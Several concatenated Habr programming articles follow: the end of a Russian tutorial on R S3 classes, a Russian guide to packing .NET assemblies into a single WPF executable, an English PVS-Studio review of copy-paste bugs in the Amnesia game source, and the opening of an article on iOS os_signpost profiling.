# присваиваем объекту подкласс remote_emp
class(employee2) <- c("remote_emp", "emp")
# проверяем класс объекта
class(employee2)
```
```
[1] "remote_emp" "emp"
```
При операции присваивании класса создавая подкласс мы используем вектор, в котором первым элементом идёт имя подкласса, далее идёт имя родительского класса.
В случае **наследования** все обобщённые функции и методы написанные для работы с родительским классом будут корректно работать и с его подклассами.
```
# выводим объект подкласса remote_emp на печать
employee2
```
```
Name: Ivan Ivanov
Current salary: 500
Days from last udpate: 0
Previous salary:
```
```
# запрашиваем свойство salary объекта подкласса remote_emp
get_salary(employee2)
```
```
[1] 500
```
Но вы можете разрабатывать методы отдельно для каждого подкласса.
```
# метод для получения свойства salary объектов подкласса remote_emp
get_salary.remote_emp <- function(x) {
cat(x$surname, "remote from", x$city, "\n")
return(x$salary)
}
```
```
# запрашиваем свойство salary объекта подксласса remote_emp
get_salary(employee2)
```
```
Ivanov remote from Moscow
[1] 500
```
Работает это следующим образом. Сначала обобщённая функция ищет метод написанный для подкласса *remote\_emp*, если не находит то идёт дальше и ищет метод написанный для родительского класса *emp*.
Когда вам могут пригодиться собственные классы
----------------------------------------------
Вряд ли функционал создания собственных S3 классов будет полезен тем, кто только начинает свой путь в освоении языка R.
Лично мне они пригодились в разработке пакета [rfacebookstat](https://selesnow.github.io/rfacebookstat). Дело в том, что в API Facebook, для загрузки событий и реакции на рекламные публикации в различных группировках существует параметр *action\_breakdowns*.
При использовании таких группировок вы получаете ответ в виде JSON структуры следующего формата:
```
{
"action_name": "like",
"action_type": "post_reaction",
"value": 6
}
{
"action_type": "comment",
"value": 4
}
```
Количество и название элементов для разных *action\_breakdowns* разное, поэтому для каждого необходимо писать свой парсер. Для решения этой задачи я использовал функционал создания пользовательских S3 классов и обобщённой функцией с набором методов.
При запросе статистики по событиям с группировками, в зависимости от значений аргументов определялся класс который присваивался полученному от API ответу. Ответ передавался в обощённую функцию, и в зависимости от указанного ранее класса определялся метод который осуществлял парсинг полученного результата. Кому интересно углубиться в детали реализации то [тут](https://github.com/selesnow/rfacebookstat/blob/master/R/fbActions.R) можно найти код создания обощённой функции и методов, а [тут](https://github.com/selesnow/rfacebookstat/blob/master/R/fbGetMarketingStat.R) их использование.
В моём случае классы и методы их обработки я использовал исключительно внутри пакета. Если вам необходимо в целом предоставить пользователю пакета интерфейс для работы с созданными вами классами, то все методы необходимо включить в качестве директивы `S3method` в файл **NAMESPACE**, в следующем виде.
```
S3method(имя_метода,класс)
S3method("[<-",emp)
S3method("[[<-",emp)
S3method("print",emp)
```
Заключение
----------
Как понятно из названия статьи это всего лишь первая часть, т.к. в R помимо *S3* классов существуют и другие: *S4*, *R5* (*RC*), *R6*. В будущем я постараюсь написать о каждой из перечисленных реализаций ООП. Тем не менее у кого уровень английского позволяет свободно читать книги, то Хедли Викхем достаточно лаконично, и с примерами осветил эту тему в своей книге ["Advanced R"](https://adv-r.hadley.nz/oo.html).
Если вдруг в статье я упустил некоторую важную информацию про S3 классы буду благодарен если напишите об этом в комментариях. | https://habr.com/ru/post/453964/ | null | ru | null |
# WPF Applications Deployment: объединение .NET сборок в одном исполняемом файле
Когда требуется объединить несколько управляемых сборок в одном файле, можно воспользоваться утилитой ILMerge:
**`ILMerge.exe /t:winexe /out:test.exe test1.exe test2.dll`**
В данном примере из двух сборок будет создан объединённый исполняемый файл. Атрибут /t:winexe указывает на то, что результатом будет оконное (WinForms) приложение.
Однако, с приложениями WPF утилита ILMerge работать не умеет. Это связано с особенностями компиляции XAML-файлов, использующихся в архитектуре WPF для декларативного описания структуры, поведения и анимации пользовательского интерфейса:
* XAML-файл компилируется в BAML-код (аналог IL), который затем размещается в ресурсах сборки.
* С помощью объявлений пространства имён XML XAML-файл может ссылаться на другие сборки.
* XAML-файлы могут ссылаться друг на друга используя, к примеру, такие элементы, как объединённые словари ресурсов и фреймы.
При объединении подобных сборок ILMerge следовало бы исправить все URI доступа к BAML-ресурсам, однако этого не происходит.
К счастью есть другой способ: разместить файлы сборок внутри объединённой в качестве встроенных ресурсов.
Для того, чтобы размещение происходило автоматически, достаточно изменить файл проекта, добавив к нему следующую цель сразу после импорта файла Microsoft.CSharp.targets:
```
%(ReferenceCopyLocalPaths.DestinationSubDirectory)%(ReferenceCopyLocalPaths.Filename)%(ReferenceCopyLocalPaths.Extension)
```
Выполнение данной цели происходит сразу же после завершения задачи [ResolveAssemblyReference](http://msdn.microsoft.com/ru-ru/library/9ad3f294%28VS.90%29.aspx). В результате выполнения указанной цели связанные сборки упаковываются в виде встроенных ресурсов. Каждый ресурс именуется согласно относительному пути и имени файла сборки.
Использование пути до сборки в именовании встроенных ресурсов является более гибким подходом и позволяет, к примеру, встраивать сборку вместе с локализациями, которые, как правило, имеют то же имя.
После того, как сборки упакованы в едином файле, необходимо загрузить все сборки в память до того, как будут инициализированы ядро и программная инфраструктура WPF.
«Волшебной» точкой входа в приложение WPF является файл App.xaml. Однако, на самом деле App.xaml компонуется в файл App.g.cs, который можно найти внутри проекта в каталоге obj. В файле App.g.cs находится стандартная точка входа — статитческий метод Main.
Таким образом, для того, чтобы загрузить вложенные сборки до инициализации ядра WPF необходимо переопределить стандартную точку входа.
Например вот так:
```
public class Program
{
[STAThread]
public static void Main()
{
App.Main();
}
}
```

Последний шаг — собственный обработчик события AppDomain.AssemblyResolve, которое срабатывает каждый раз когда стандартный загрузчик не может определить физическое расположение очередной сборки.
```
public class Program
{
static Dictionary assembliesDictionary = new Dictionary();
[STAThread]
public static void Main()
{
AppDomain.CurrentDomain.AssemblyResolve += OnResolveAssembly;
App.Main();
}
private static Assembly OnResolveAssembly(object sender, ResolveEventArgs args)
{
AssemblyName assemblyName = new AssemblyName(args.Name);
Assembly executingAssembly = Assembly.GetExecutingAssembly();
string path = string.Format("{0}.dll", assemblyName.Name);
if (assemblyName.CultureInfo.Equals(CultureInfo.InvariantCulture) == false)
{
path = String.Format(@"{0}\{1}", assemblyName.CultureInfo, path);
}
if (!assembliesDictionary.ContainsKey(path))
{
using (Stream assemblyStream = executingAssembly.GetManifestResourceStream(path))
{
if (assemblyStream != null)
{
var assemblyRawBytes = new byte[assemblyStream.Length];
assemblyStream.Read(assemblyRawBytes, 0, assemblyRawBytes.Length);
using (var pdbStream = executingAssembly.GetManifestResourceStream(Path.ChangeExtension(path, "pdb")))
{
if (pdbStream != null)
{
var pdbData = new Byte[pdbStream.Length];
pdbStream.Read(pdbData, 0, pdbData.Length);
var assembly = Assembly.Load(assemblyRawBytes, pdbData);
assembliesDictionary.Add(path, assembly);
return assembly;
}
}
assembliesDictionary.Add(path, Assembly.Load(assemblyRawBytes));
}
else
{
assembliesDictionary.Add(path, null);
}
}
}
return assembliesDictionary[path];
}
}
```
#### Резюме
Представленный способ прост в реализации и предназначен для автоматической сборки управляемых модулей любого .NET приложения в одном исполняемом файле. Однако с точки зрения практической ценности, очевидно, что данное решение подходходит лишь для сборки небольших проектов. При этом неуправляемый код, очевидно, остаётся «за бортом» объединённого файла приложения.
#### Список литературы:
1. Построение приложения WPF | [msdn.microsoft.com/ru-ru/library/aa970678.aspx](http://msdn.microsoft.com/ru-ru/library/aa970678.aspx)
2. MSBuild | [msdn.microsoft.com/ru-ru/library/ms171452.aspx](http://msdn.microsoft.com/ru-ru/library/ms171452.aspx)
3. Влад Чистяков: MSBuild | [www.rsdn.ru/article/devtools/msbuild-05.xml](http://www.rsdn.ru/article/devtools/msbuild-05.xml)
4. Задача ResolveAssemblyReference | [msdn.microsoft.com/ru-ru/library/9ad3f294.aspx](http://msdn.microsoft.com/ru-ru/library/9ad3f294.aspx)
5. Расширение процесса построения Visual Studio | [msdn.microsoft.com/ru-ru/library/ms366724.aspx](http://msdn.microsoft.com/ru-ru/library/ms366724.aspx)
6. Разрешение загрузки сборок | [msdn.microsoft.com/ru-ru/library/ff527268.aspx2](http://msdn.microsoft.com/ru-ru/library/ff527268.aspx2)
7. C# + WPF + сторонние сборки -> один .exe-шник | [habrahabr.ru/blogs/personal/67836](http://habrahabr.ru/blogs/personal/67836/)
#### Послесловие
В июне 2012 года вышел в свет opensource-плагин [Costura](https://github.com/SimonCropp/Costura) для Visual Studio 2010, позволяющий свести описанный выше процесс к управлению настройками проекта. | https://habr.com/ru/post/126790/ | null | ru | null |
# Amnesia: The Dark Descent or How to Forget to Fix Copy Paste

Just before the release of the "Amnesia: Rebirth" game, the vendor "Fractional Games" opened the source code of the legendary "Amnesia: The Dark Descent" and its sequel "Amnesia: A Machine For Pigs". Why not use the static analysis tool to see what dreadful mistakes are hidden in the inside of these cult horror games?
After seeing the news on Reddit that the source code of the games "[Amnesia: The Dark Descent](https://github.com/FrictionalGames/AmnesiaTheDarkDescent)" and "[Amnesia: A Machine for Pigs](https://github.com/FrictionalGames/AmnesiaAMachineForPigs)" was released, I couldn't pass by and not check this code using PVS-Studio, and at the same time write an article about it. Especially since the new part of this game-series — "[Amnesia: Rebirth](https://store.steampowered.com/app/999220/Amnesia_Rebirth/)" is released on the 20th of October (and at the moment of posting this article the game is already released).
"Amnesia: The Dark Descent" was released in 2010 and became a cult game in the survival horror genre. Frankly speaking, I have never been able to play through it, even a bit. The reason is that in horror games I play by one algorithm: install, run for five minutes, exit by "alt+f4" at the first creepy moment and delete the game. But I liked watching this game run through videos on YouTube.
In case someone is not familiar with PVS-Studio yet, this is a static analyzer that looks for errors and suspicious places in source code of programs.
[](https://viva64.com/en/pvs-studio-download/?utm_source=habr&utm_medium=banner&utm_campaign=0769_Amnesia_The_Dark_Descent)
I especially like delving into source code of games. So, if you are interested in what errors are made in games, you can read my previous articles. Also check out the [articles by my colleagues](https://www.viva64.com/en/tags/?q=gamedev) about checking source code of games.
After checking, it turned out that a large amount of code overlaps between "The Dark Descent" and "A Machine For Pigs", and the reports for these two projects were very similar. So almost all the errors that I will cite further take place in both projects.
The better half of errors found by the analyzer in these projects was copy-paste errors. This explains the title of the article. The main reason for these errors is the "[last line effect](https://www.viva64.com/en/b/0708/)".
Let's get right to it.
Copy-paste errors
-----------------
There were a lot of suspicious places that looked like inattentive copying. Some cases may be due to the internal logic of the game itself. Once they confused both the analyzer and me, at least a comment could be of use. After all, other developers may be as clueless as I am.
**Fragment 1.**
Let's start with an example where the entire function consists of comparing method results and fields values of two objects *aObjectDataA* and *aObjectDataB*. I will cite the entire function for clarity. Try to see for yourself where the error was made in the function:
```
static bool SortStaticSubMeshesForBodies(const ....& aObjectDataA,
const ....& aObjectDataB)
{
//Is shadow caster check
if( aObjectDataA.mpObject->GetRenderFlagBit(....)
!= aObjectDataB.mpObject->GetRenderFlagBit(....))
{
return aObjectDataA.mpObject->GetRenderFlagBit(....)
< aObjectDataB.mpObject->GetRenderFlagBit(....);
}
//Material check
if( aObjectDataA.mpPhysicsMaterial != aObjectDataB.mpPhysicsMaterial)
{
return aObjectDataA.mpPhysicsMaterial < aObjectDataB.mpPhysicsMaterial;
}
//Char collider or not
if( aObjectDataA.mbCharCollider != aObjectDataB.mbCharCollider)
{
return aObjectDataA.mbCharCollider < aObjectDataB.mbCharCollider;
}
return aObjectDataA.mpObject->GetVertexBuffer()
< aObjectDataA.mpObject->GetVertexBuffer();
}
```
Here's a pic for you to avoid accidentally spying on the answer:

Did you find a bug? So, in the last *return*, there is a comparison using *aObjectDataA* on both sides. Note that all the expressions in the original code were written in a line. Here I broke lines so that everything fit exactly in the width of the line. Just imagine how hard it will be to look for such a flaw at the end of the working day. Whereas the analyzer will find it immediately after building the project and running incremental analysis.
[V501](https://www.viva64.com/en/w/v501/) There are identical sub-expressions 'aObjectDataA.mpObject->GetVertexBuffer()' to the left and to the right of the '<' operator. WorldLoaderHplMap.cpp 1123
As a result, such an error will be found almost at the time of writing the code, instead of hiding in the depths of the code from several stages of Q&A, making your search much more difficult.
> Note by my colleague Andrey Karpov. Yes, this is a classic "last line effect" error. Moreover, this is also a classic pattern of the error related to comparing two objects. See the article "[The Evil within the Comparison Functions](https://www.viva64.com/en/b/0509/)".
**Fragment 2.**
Let's take a quick look at the code that triggered the warning:

Here is a screenshot of the code for clarity.
This is how the warning looks like:
[V501](https://www.viva64.com/en/w/v501/) There are identical sub-expressions 'lType == eLuxJournalState\_OpenNote' to the left and to the right of the '||' operator. LuxJournal.cpp 2262
The analyzer found that there is an error in the check of the *lType* variable value. The equality with the same element of the *eLuxJournalState\_OpenNote* enumerator is checked twice.
First, I wish this condition would be written in a table-like format for better readability. See the chapter 13 from the mini-book "[The Ultimate Question of Programming, Refactoring, and Everything](https://www.viva64.com/en/b/0391/)" for more details.
```
if(!( lType == eLuxJournalState_OpenNote
|| lType == eLuxJournalState_OpenDiary
|| lType == eLuxJournalState_OpenNote
|| lType == eLuxJournalState_OpenNarratedDiary))
return false;
```
In this form, it becomes much easier to notice the error even without the analyzer.
Anyway, here comes a question — does such an erroneous check lead to logic distortion of the program? After all, one may need to check some other *lType* value, but the check was missed due to a copy-paste error. So, let's take a look at the enumeration itself:
```
enum eLuxJournalState
{
eLuxJournalState_Main,
eLuxJournalState_Notes,
eLuxJournalState_Diaries,
eLuxJournalState_QuestLog,
eLuxJournalState_OpenNote,
eLuxJournalState_OpenDiary,
eLuxJournalState_OpenNarratedDiary,
eLuxJournalState_LastEnum,
};
```
There are only three values with the word "Open" in their name. All three are present in the check. Most likely, there is no logic distortion here, but we can hardly know for sure. So, the analyzer either found a logical error that the game developer could fix, or found an "ugly" written snippet that would be worth rewriting for better elegancy.
**Fragment 3.**
The following case is generally the most obvious example of a copy-paste error.
[V778](https://www.viva64.com/en/w/v778/) Two similar code fragments were found. Perhaps, this is a typo and 'mvSearcherIDs' variable should be used instead of 'mvAttackerIDs'. LuxSavedGameTypes.cpp 615
```
void cLuxMusicHandler_SaveData::ToMusicHandler(....)
{
....
// Enemies
//Attackers
for(size_t i=0; iGetEntityByID(mvAttackerIDs[i]);
if(....)
{
....
}
else
{
Warning("....", mvAttackerIDs[i]);
}
}
//Searchers
for(size\_t i=0; iGetEntityByID(mvSearcherIDs[i]);
if(....)
{
....
}
else
{
Warning("....", mvAttackerIDs[i]);
}
}
}
```
In the first loop, the *pEntity* pointer (obtained via *mvAttackerIDs*) is handled. If the condition is not met, a debug message is issued for the same *mvAttackerIDs*. However, in the next loop, which is formed the same as the previous code section, *pEntity* is obtained using *mvSearcherIDs*. While the warning is still issued with the mention of *mvAttackerIDs*.
Most likely, the code block with the note "Searchers" was copied from the "Attackers" block, *mvAttackerIDs* was replaced with *mvSearcherIDs*, but the *else* block was not changed. As a result, the error message uses an element of the wrong array.
This error does not affect the logic of the game, but this way you can play a dirty trick on a person who will have to debug this place, and waste time working with the wrong *mvSearcherIDs* element.

**Fragment 4.**
The analyzer indicated the next suspicious fragment with as many as three warnings:
* [V547](https://www.viva64.com/en/w/v547/) Expression 'pEntity == 0' is always false. LuxScriptHandler.cpp 2444
* [V649](https://www.viva64.com/en/w/v649/) There are two 'if' statements with identical conditional expressions. The first 'if' statement contains function return. This means that the second 'if' statement is senseless. Check lines: 2433, 2444. LuxScriptHandler.cpp 2444
* [V1051](https://www.viva64.com/en/w/v1051/) Consider checking for misprints. It's possible that the 'pTargetEntity' should be checked here. LuxScriptHandler.cpp 2444
Take a look at the code:
```
void __stdcall cLuxScriptHandler::PlaceEntityAtEntity(....)
{
cLuxMap *pMap = gpBase->mpMapHandler->GetCurrentMap();
iLuxEntity *pEntity = GetEntity(....);
if(pEntity == NULL) return;
if(pEntity->GetBodyNum() == 0)
{
....
}
iPhysicsBody *pBody = GetBodyInEntity(....);
if(pBody == NULL) return;
iLuxEntity *pTargetEntity = GetEntity(....);
if(pEntity == NULL) return; // <=
iPhysicsBody *pTargetBody = GetBodyInEntity(....);
if(pTargetBody == NULL) return;
....
}
```
The [V547](https://www.viva64.com/en/w/v547/) warning was issued for the second *pEntity == NULL* check. For the analyzer, this check will always be *false*, since if this condition were *true*, the function would exit earlier due to a previous similar check.
The next warning ([V649](https://www.viva64.com/en/w/v649/)) was issued just for the fact that we have two identical checks. Usually this case may not be a mistake. Who knows, may be one part of the code implements the same logic, and another part of the code must do something else based on the same check. But in this case, the body of the first check consists of *return*, so it won't even get to the second check if the condition is *true*. By tracking this logic, the analyzer reduces the number of false messages for suspicious code and outputs them only for very strange logic.
The error indicated by the last warning is very similar in nature to the previous example. Most likely, all checks were duplicated from the first *if(pEntity == NULL)* check, and then the object being checked was replaced with the required one. In the case of the *pBody* and *pTargetBody* objects, the replacement was made, but the *pTargetEntity* object was forgotten. As a result, this object is not checked.
If you dig a bit deeper into the code of the example we are considering, it turns out that such an error will not affect the program performance. The *pTargetBody* pointer gets its value from the *GetBodyInEntity* function:
```
iPhysicsBody *pTargetBody = GetBodyInEntity(pTargetEntity,
asTargetBodyName);
```
The first passed argument here is an unchecked pointer that is not used anywhere else. Fortunately, inside this function there is a check of the first argument for *NULL*:
```
iPhysicsBody* ....::GetBodyInEntity(iLuxEntity* apEntity, ....)
{
if(apEntity == NULL){
return NULL;
}
....
}
```
As a result, this code works correctly in the end, although it contains an error.
**Fragment 5.**
Another suspicious place with copy-paste!

In this method, the fields of the *cLuxPlayer* class object are zeroed.
```
void cLuxPlayer::Reset()
{
....
mfRoll=0;
mfRollGoal=0;
mfRollSpeedMul=0; //<-
mfRollMaxSpeed=0; //<-
mfLeanRoll=0;
mfLeanRollGoal=0;
mfLeanRollSpeedMul=0;
mfLeanRollMaxSpeed=0;
mvCamAnimPos =0;
mvCamAnimPosGoal=0;
mfRollSpeedMul=0; //<-
mfRollMaxSpeed=0; //<-
....
}
```
But for some reason, the two variables *mfRollSpeedMul* and *mfRollMaxSpeed* are zeroed twice:
* [V519](https://www.viva64.com/en/w/v519/) The 'mfRollSpeedMul' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 298, 308. LuxPlayer.cpp 308
* [V519](https://www.viva64.com/en/w/v519/) The 'mfRollMaxSpeed' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 299, 309. LuxPlayer.cpp 309
Let's look at the class itself and at its fields:
```
class cLuxPlayer : ....
{
....
private:
....
float mfRoll;
float mfRollGoal;
float mfRollSpeedMul;
float mfRollMaxSpeed;
float mfLeanRoll;
float mfLeanRollGoal;
float mfLeanRollSpeedMul;
float mfLeanRollMaxSpeed;
cVector3f mvCamAnimPos;
cVector3f mvCamAnimPosGoal;
float mfCamAnimPosSpeedMul;
float mfCamAnimPosMaxSpeed;
....
}
```
Interestingly, there are three similar variable blocks with related names: *mfRoll*, *mfLeanRoll*, and *mvCamAnimPos*. In *Reset*, these three blocks are reset to zero, except for the last two variables from the third block, *mfCamAnimPosSpeedMul* and *mfCamAnimPosMaxSpeed*. Just in place of these two variables, duplicated assignments are found. Most likely, all these assignments were copied from the first assignment block, and then the variable names were replaced with the necessary ones.
It may be that the two missing variables should not have been reset, but the opposite is also very likely. In any case, repeated assignments will not be of great help in supporting this code. As you can see, in a long set of identical actions, you may not notice such an error, and the analyzer helps you out here.
**Fragment 5.5.**
The code is very similar to the previous one. Let me give you a code snippet and a warning from the analyzer for it right away.
[V519](https://www.viva64.com/en/w/v519/) The 'mfTimePos' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 49, 53. AnimationState.cpp 53
```
cAnimationState::cAnimationState(....)
{
....
mfTimePos = 0;
mfWeight = 1;
mfSpeed = 1.0f;
mfBaseSpeed = 1.0f;
mfTimePos = 0;
mfPrevTimePos=0;
....
}
```
The *mfTimePos* variable was set to 0 twice. As in the previous example, let's get into in the declaration of this field:
```
class cAnimationState
{
....
private:
....
//Properties of the animation
float mfLength;
float mfWeight;
float mfSpeed;
float mfTimePos;
float mfPrevTimePos;
....
}
```
You may notice that this declarations block also corresponds to the assignment order in the erroneous code snippet, as in the previous example. Here in the assignment, *mfTimePos* gets the value instead of the *mfLength* variable. Except for in this case, the error can't be explained by copying the block and the "last line effect". *mfLength* may not need to be assigned a new value, but this piece of code is still dubious.
**Fragment 6.**
This part of code from "Amnesia: A Machine For Pigs" sparked off the analyzer to issue a truckload of warnings. I will give only a part of the code that triggered errors of the same kind:
```
void cLuxEnemyMover::UpdateMoveAnimation(float afTimeStep)
{
....
if(prevMoveState != mMoveState)
{
....
//Backward
if(mMoveState == eLuxEnemyMoveState_Backward)
{
....
}
....
//Walking
else if(mMoveState == eLuxEnemyMoveState_Walking)
{
bool bSync = prevMoveState == eLuxEnemyMoveState_Running
|| eLuxEnemyMoveState_Jogging
? true : false;
....
}
....
}
}
```
Where is the error here?
Here are the analyzer warnings:
* [V768](https://www.viva64.com/en/w/v768/) The enumeration constant 'eLuxEnemyMoveState\_Jogging' is used as a variable of a Boolean-type. LuxEnemyMover.cpp 672
* [V768](https://www.viva64.com/en/w/v768/) The enumeration constant 'eLuxEnemyMoveState\_Walking' is used as a variable of a Boolean-type. LuxEnemyMover.cpp 680
* [V768](https://www.viva64.com/en/w/v768/) The enumeration constant 'eLuxEnemyMoveState\_Jogging' is used as a variable of a Boolean-type. LuxEnemyMover.cpp 688
The if-else-if sequence in the original code is repeated, and further these warnings were issued for each body of each *else if*.
Let's consider the line that the analyzer points to:
```
bool bSync = prevMoveState == eLuxEnemyMoveState_Running
|| eLuxEnemyMoveState_Jogging
? true : false;
```
No surprise, an error crept into such an expression, originally written in line. And I'm sure you've already noticed it. The *eLuxEnemyMoveState\_Jogging* enumeration element is not compared with anything, but its value is checked. Most likely, the expression 'prevMoveState == eLuxEnemyMoveState\_Jogging'was meant.
Such a mistake may seem quite harmless. But in another article about [checking the Bullet Engine](https://www.viva64.com/en/b/0647/), among the commits to the project, I found a [fix for an error](https://github.com/bulletphysics/bullet3/pull/1289) of the same kind, which led to the fact that forces were applied to objects from the wrong side. As for this case, this error was made several times. Well, note that the ternary condition is completely meaningless, since it will be applied to the boolean results of logical operators in the last place.
**Fragment 7.**
Finally, the last couple of examples of copy-paste errors. This time again in a conditional statement. The analyzer issued a warning for this piece of code:
```
void iParticleEmitter::SetSubDivUV(const cVector2l &avSubDiv)
{
//Check so that there is any subdivision
// and that no sub divison axis is
//equal or below zero
if( (avSubDiv.x > 1 || avSubDiv.x > 1) && (avSubDiv.x >0 && avSubDiv.y >0))
{
....
}
....
}
```
I think that in such a separate fragment from the entire code, it is quite easy to notice an awkward place. Nonetheless, the error found its way to hide from developers of this game.
The analyzer issued the following message:
[V501](https://www.viva64.com/en/w/v501/) There are identical sub-expressions to the left and to the right of the '||' operator: avSubDiv.x > 1 || avSubDiv.x > 1 ParticleEmitter.cpp 199
The second parenthesis in the condition indicates that both *x* and *y* fields are checked. But in the first parenthesis, for some reason, this point was missed and only the *x* field is checked. In addition, judging by the review comment, both fields should have been checked. So it is not the "last line effect" that has worked here, but rather the "first line effect", since in the first parenthesis the author forgot to replace accessing the *x* field with accessing the *y* field.
Obviously, such errors are very insidious, since in this case even the explanatory comment to the condition did not help the developer.
In such cases, I would recommend making it a habit to record related checks in tabular form. This way, it is easier both to edit, and notice a defect:
```
if( (avSubDiv.x > 1 || avSubDiv.x > 1)
&& (avSubDiv.x > 0 && avSubDiv.y > 0))
```
**Fragment 7.5.**
An absolutely similar error was found in a different place:
```
static bool EdgeTriEqual(const cTriEdge &edge1, const cTriEdge &edge2)
{
if(edge1.tri1 == edge2.tri1 && edge1.tri2 == edge2.tri2)
return true;
if(edge1.tri1 == edge1.tri1 && edge1.tri2 == edge2.tri1)
return true;
return false;
}
```
Did you get a chance to see where it was hiding? It is not for nothing that we've already dealt with so many examples :)
The analyzer has issued a warning:
[V501](https://www.viva64.com/en/w/v501/) There are identical sub-expressions to the left and to the right of the '==' operator: edge1.tri1 == edge1.tri1 Math.cpp 2914
We'll sort this fragment through one part after another. Obviously, the first check checks the equality of the fields *edge1.tri1* and *edge2.tri2*, and at the same time the equality of *edge1.tri2* and *edge2.tri2*:
```
edge1.tri1 -> edge2.tri1
edge1.tri2 -> edge2.tri2
```
In the second check, judging by the correct part of the check 'edge1.tri2 == edge2.tri1', equality of these fields had to be checked in a crosswise way:
But instead of checking for *edge1.tri1 == edge2.tri2*, there was a pointless check *edge1.tri1 == edge1.tri1*. By the way, all this is in the function, I removed nothing. Still such an error has wormed into the code.
Other errors
------------
**Fragment 1.**
Here is the following code snippet with the original indents.
```
void iCharacterBody::CheckMoveCollision(....)
{
....
/////////////////////////////////////
//Forward velocity reflection
//Make sure that new velocity points in the right direction
//and that it is not too large!
if(mfMoveSpeed[eCharDir_Forward] != 0)
{
vForwardVel = ....;
float fForwardSpeed = vForwardVel.Length();
if(mfMoveSpeed[eCharDir_Forward] > 0)
if(mfMoveSpeed[eCharDir_Forward] > fForwardSpeed)
mfMoveSpeed[eCharDir_Forward] = fForwardSpeed;
else
if(mfMoveSpeed[eCharDir_Forward] < fForwardSpeed)
mfMoveSpeed[eCharDir_Forward] = -fForwardSpeed;
}
....
}
```
PVS-Studio warning: [V563](https://www.viva64.com/en/w/v563/) It is possible that this 'else' branch must apply to the previous 'if' statement. CharacterBody.cpp 1591
This example can be confusing. Why does *else* have the same indent as the outer one at the *if* level? Is it implied that *else* is for the outermost condition? Well, then one has to place braces correctly, otherwise *else* refers to the right-front *if*.
```
if(mfMoveSpeed[eCharDir_Forward] > 0)
{
if(mfMoveSpeed[eCharDir_Forward] > fForwardSpeed)
mfMoveSpeed[eCharDir_Forward] = fForwardSpeed;
}
else if(mfMoveSpeed[eCharDir_Forward] < fForwardSpeed)
{
mfMoveSpeed[eCharDir_Forward] = -fForwardSpeed;
}
```
Or is it not so? When writing this article, I changed my mind several times about which version of the actions sequence for this code was most likely.
If we dig a bit deeper into this code, it turns out that the variable *fForwardSpeed*, which is compared in the lower *if*, can't have a value less than zero, since it gets the value from the *Length* method:
```
inline T Length() const
{
return sqrt( x * x + y * y + z * z);
}
```
Then, most likely, the point of these checks is that we first check whether the *mfMoveSpeed* element is greater than zero, and then check its value relative to *fForwardSpeed*. Moreover, the last two *if* statements correspond to each other in terms of the wording.
In this case, the original code will work as intended! But it will definitely make the one who comes to edit/refactor it rack their brains.
I thought I'd never come across code that looked like this. Out of interest, I looked at our [collection of errors](https://www.viva64.com/en/examples/) found in open-source projects and described in articles. Examples of this error were also found in other projects — you can look at them [yourself](https://www.viva64.com/en/examples/v563/).
Please, don't write like this, even if you are clear about it yourself. Use braces, or correct indentation, or better — both. Don't make those who come to understand your code suffer, or yourself in the future ;)
**Fragment 2.**
This error has taken me aback, so it took a while to find logic here. In the end, it still seems to me that this is most likely a mistake, a quite whopping one.
Take a look at the code:
```
bool cBinaryBuffer::DecompressAndAdd(char *apSrcData, size_t alSize)
{
....
///////////////////////////
// Init decompression
int ret = inflateInit(&zipStream);
if (ret != Z_OK) return false;
///////////////////////////
// Decompress, chunk by chunk
do
{
//Set current output chunk
zipStream.avail_out = lMaxChunkSize;
....
//Decompress as much as possible to current chunk
int ret = inflate(&zipStream, Z_NO_FLUSH);
if(ret != Z_OK && ret != Z_STREAM_END)
{
inflateEnd(&zipStream);
return false;
}
....
}
while (zipStream.avail_out == 0 && ret != Z_STREAM_END);
....
return true;
}
```
[V711](https://www.viva64.com/en/w/v711/) It is dangerous to create a local variable within a loop with a same name as a variable controlling this loop. BinaryBuffer.cpp 371
So, we have a *ret* variable, which controls the exit from the *do-while* loop. But inside this loop, instead of assigning a new value to this external variable, a new variable named *ret* is declared. As a result, it overrides the external *ret* variable, and the variable that is checked in the loop condition will never change.
With mishap coinciding, such a loop could become infinite. Most likely, in this case, it is an internal condition that saves this code. It checks the value of the internal *ret* variable and leads to the exit of the function.

Conclusion
----------
Very often, developers do not use static analysis regularly, but with long breaks. Or even run the project through the analyzer only once. As a result of this approach, the analyzer often does not detect anything serious or finds something like the examples we are considering, which may not particularly affect the game's performance. One gets the impression that the analyzer is not really useful. Well, it found such places, but everything still works.
The fact is that there were similar places where a mistake was on the surface, and definitely resulted in a program error. These fragments have already been refined due to long hours of debugging, tests runs, Q&A department. As a result, when the analyzer checks the project only once, it shows only those problems that did not manifest themselves in any way. Sometimes such problems comprise critical issues that actually affected the program but will not likely to follow their scenario. Therefore, this error was unknown to the developers.
That's why it is extremely important to evaluate the usefulness of static analysis only after its regular use. Once a one-time run through PVS-Studio revealed such suspicious and sloppy fragments in the code of this game, imagine how many obvious errors of this kind had to be localized and fixed in course of development.
Use a static analyzer regularly! | https://habr.com/ru/post/524402/ | null | en | null |
# Custom instruments: When signpost is not enough
In our previous article, we discussed the reasons of unit-tests’ instability and how to make them stable. Now let’s look through a new tools for debugging and profiling which were introduced by Apple in iOS 12 — the framework os\_log and instrument for performance analysis os\_signpost.
[](https://habr.com/ru/company/sberbank/blog/498480/)
In one of the sprints, we were tasked with implementing the generation of a pdf-document on the client-side. We completed the task. But we wanted to make sure the effectiveness of the technical nuances of the decision. Signpost helped us with this. Using it we increased he document’s displaying speed several times.
To learn more about os\_signpost application technology, see where it can help you and how it has already helped us, go further forward.
### Deepdive
There are lot of applications on the user's mobile device, and all of them use common system resources, such as: CPU, RAM, network, battery, etc. If your application performs its tasks and does not crash, it doesn’t mean that it works efficiently and correctly.
Below we describe the cases that you may potentially encounter.
### Suboptimal algorithm can lead to a long CPU load
* At the start of the application, after 20 seconds of waiting, the system will shut down the application, and the user will not even see the app's first screen. In this case, the system will set a crash report, the distinguishing feature of which will be an exception type — EXC\_CRASH (SIGKILL), type 0x8badf00d.
* Resource-intensive processes in the background thread can affect the responsiveness of the UI, increase battery consumption and force the application to terminate the system (in case of prolonged CPU overheating).
#### Low RAM
The specifications for the phones on the Apple website do not provide information on RAM, but other sources provide the following memory allocation for phone models:
| | | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
| **Type** | 4S | 5 | 5C | 5S | 6 | 6P | 6S | 6SP |
| **RAM, Gb** | 0.5 | 1 | 1 | 1 | 1 | 1 | 2 | 2 |
